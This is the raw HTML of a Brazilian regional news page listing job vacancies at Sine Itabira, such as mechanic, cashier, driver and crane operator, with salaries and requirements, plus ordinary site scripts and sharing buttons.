serif;">401</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">237</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">4110-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">INSTALADOR E REPARADOR</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">T</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">rabalhar </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">com instalação e manutenção de acessos Banda Larga, TV e Telefone (Voip)</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">. </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter CNH”</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">B</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">” </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">e carro próprio.</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.384,26 + Auxilio combustível, aluguel do carro e plano de meta.</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7379936</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7313-30</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MECÂNICO INDUSTRIAL </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">Vaga para trabalhar no CDI. Ter CNH “B”.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">401314</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">9</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">113-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MONTADOR DE MOVEIS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Vaga para trabalhar na área da Vale.</span></span></span></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Ter CNH “B” e disponibilidade para viagem.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">9</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">5883</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO:</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7741-05</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MOTO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">RISTA DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MICRO ÔNIBUS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter CNH”</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">D</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">” </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">e disponibilidade para viagem.</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 2.150,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">9</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">9724 </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO:</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7825-10</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MOTOQUEIRO ENTREGADOR </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">(Masculino)</span></span></span></strong></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em sacolão.</span></span></span></strong></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter CNH”A</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">”</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">50597</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">5191-10</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OPERADOR DE CAIXA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.457,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">81443</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO:</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">4211-25</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OPERADOR DE CAIXA </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">(Feminino)</span></span></span></strong></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em sacolão</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">.</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">6 meses</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">8</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3301</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">4211-25</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OPERADOR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MUNCK</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">5</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">na cidade de Desterro de Entre Rios, empresa fornece alojamento. Ter CNH “D”</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7324529</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7825-15</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">TÉCNICO EM SEGURANÇA DO TRABALHO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Vaga para trabalhar em Ouro Branco.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">399741</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3516-05</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">VIDRACEIRO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Vaga para trabalhar na área da Vale.</span></span></span></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Ter CNH “B” e disponibilidade para viagem.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7395887</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7163-05</span></span></span></strong></p><p>&nbsp;</p><div id='taboola-below-article-thumbnails'></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+22%2F12&url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12&via=LesteMais.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+22%2F12 %0A%0A https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lestemais.com/author/admin">admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://lestemais.com/author/admin"></span><meta itemprop="datePublished" content="2023-12-22T08:49:35-03:00"><meta itemprop="dateModified" content="2023-12-22T08:49:35-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png"></span><meta itemprop="name" content="LesteMais.com"></span><meta itemprop="headline " content="Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/lestemais.com/wp-content/uploads/2020/11/emprego-1.jpg?fit=626%2C417&ssl=1"><meta itemprop="width" content="626"><meta itemprop="height" content="417"></span></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><div id="taboola-right-rail-thumbnails"></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-216"><a href="https://lestemais.com/">Home</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-107"><a href="https://lestemais.com/contato">Contato</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2006 - 2026 | Direitos Reservados |  Imagem Gráfica Ltda - CNPJ: 18.027.787/0001-40</div></div></div></div></div></div> <script type="litespeed/javascript" data-src="https://lestemais.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({article:'auto'});_taboola.push({listenTo:'render',handler:function(p){TRC.modDebug.logMessageToServer(2,"wordpress-integ")}});_taboola.push({additional_data:{sdkd:{"os":"Wordpress","osv":"6.9","php_ver":"8.2.29","sdkt":"Taboola Wordpress Plugin","sdkv":"3.0.2","loc_mid":"","loc_home":""}}});!function(e,f,u){e.async=1;e.src=u;f.parentNode.insertBefore(e,f)}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/lestemais-lestemais/loader.js')</script><script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/lestemais.com\/wp-json\/","permalinkStructure":"\/%postname%"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
